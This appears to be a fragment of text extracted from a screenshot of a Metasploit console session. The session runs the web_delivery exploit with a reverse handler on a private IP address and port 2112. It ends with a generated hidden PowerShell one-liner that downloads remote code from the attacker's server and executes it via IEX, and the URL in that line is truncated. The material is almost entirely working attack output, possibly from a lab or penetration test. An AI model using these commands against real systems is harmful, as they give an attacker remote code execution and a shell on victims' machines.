 ---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 172.16.102.137 yes The listen address
LPORT 2112 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
msf exploit(web_delivery) >
[*] Started reverse handler on 172.16.102.137:2112
[*] Using URL: http://0.0.0.0:8080/wy2mjc1
[*]  Local IP: http://172.16.102.137:8080/wy2mjc1
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://172.1
'))
msf exploit(web_delivery) >
root@attack: ~/metas... root@attack: ~/impacket